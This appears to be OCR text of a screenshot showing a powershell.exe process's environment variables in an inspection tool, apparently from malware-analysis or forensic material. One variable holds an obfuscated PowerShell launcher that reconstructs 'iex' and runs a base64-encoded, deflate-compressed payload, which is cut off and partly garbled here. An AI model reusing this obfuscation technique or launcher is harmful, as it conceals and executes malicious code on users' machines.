 powershell.exe (2884) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
Name Value
PROMPT $P$G
MXO & ((gV '*mdR*').NAME[3,11,2]-jOIn'')( neW-oBjecT IO.ComprEssION.D
Edit Environment Variable
Name: MXO
Value: & ((gV '*mdR*').NAME[3,11,2]-jOIn'')( neW-oBjecT
IO.ComprEssION.DeFlAtestreaM([iO.memoRyStREAm]
[COnVeRt]::fROmbAsE64STriNG(
'VVpbqy5HEf0r/SDkHJhAX2b64qsEgg8K8SUQgiSiEh8MSB4E9b/b61I9O5Czsy/
zTXdXrVq1qqrTT199+yl996dfvvnpn3///re//cfPP/3hU/rii
+vTpzrSVdaV6rjSfK5S
+1XyTPsXdX8ppadrrv1Iafunip8mfioXPrD/zYofOz5Q9nf51l9LftLF5wtfNPEdfpf
WHb9bj1+Z9l/2l8V3lr0aNvVxM/Usgr2k2MzeCxZL2n0p9zXvqxb8Le9HuRUcZW
Dd0bw2tji4p4rnS9mL7Q8VLLqf2N9g64UL1crTJO0EH1x8lc
+xMnczZcIF6+wXY2EYA3/Rc7Nj
+xe3MLH6fsfSe/aCXEav2Zao16LV8jny3s4YepAW3B/dj
+Fh/KftbgPus9DM20Z+JU
+J9RMN9ugIiSbbe9nn58tLhVlwsIotTDyblxyEbW4r7xeETXAAem0AOU
+YY2wPdhigcbdp0K9lA0SeGdj+3gJ2uGjpIT+NvtfNRgJ
+sVYAYpss9UE/PHbc4pP8fA408FD4ce0fB7aXexwzrW2DAafufzxUgT